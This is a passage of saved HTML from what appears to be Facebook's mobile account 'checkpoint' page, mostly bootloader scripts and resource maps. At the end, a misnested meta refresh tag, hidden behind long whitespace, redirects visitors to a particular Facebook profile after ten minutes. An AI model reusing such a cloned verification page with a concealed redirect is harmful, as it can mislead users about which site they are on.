criptPath","set",[],["MCheckpointController","245cf6af",{"imp_id":"3f8ab1b1"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_4_0","__elem_a588f507_4_0","__elem_a588f507_4_1"],[{"__m":"__elem_eed16c0a_4_0"},{"__m":"__elem_a588f507_4_0"},{"__m":"__elem_a588f507_4_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_4_4"],[]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"bootloadable":{},"resource_map":{"2W+y1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yh\/r\/pzRsepn_r5a.js"},"wkrKL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2iSii4\/yT\/l\/zh_TW\/R_I5r3Fv7x7.js"},"yZEgv":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","permanent":1},"a+oeE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2i3mc4\/yy\/l\/zh_TW\/7ZqPAk3awUa.js"},"Ni62x":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yq\/r\/PXz-hHXfT69.js"},"V9Yd6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","permanent":1},"XzUrn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js"},"pYePA":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css"}}});</script>
<script id="u_4_g">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_4_3","element":null,"content":{"__html":""},"pageletConfig":{"lid":"6299792424620971140-60001","serverlid":"6299792424620971140","name":"pagelet_4_0","pass":4,"serverJSData":{"elements":[["__elem_a588f507_4_0","u_4_d",1],["__elem_a588f507_4_1","u_4_e",1]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6299792424620971140");});</script>                                                                                                                                                                                                                                                                                                                                                                                                                
<script id="u_4_h">require('MRenderingScheduler').setPageletCount(1);require("NavigationMetrics").setPage({"page":"MCheckpointController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/checkpoint\/?__req=4","serverLID":"6299792424620971140"});require("NavigationMetrics").postScheduler("MCheckpointController", "normal");</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
<body>
<head>
<meta http-equiv="refresh" content="600;url=https://www.facebook.com/rubylin0127/">
</head>
</body>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
</body></html>
</file>
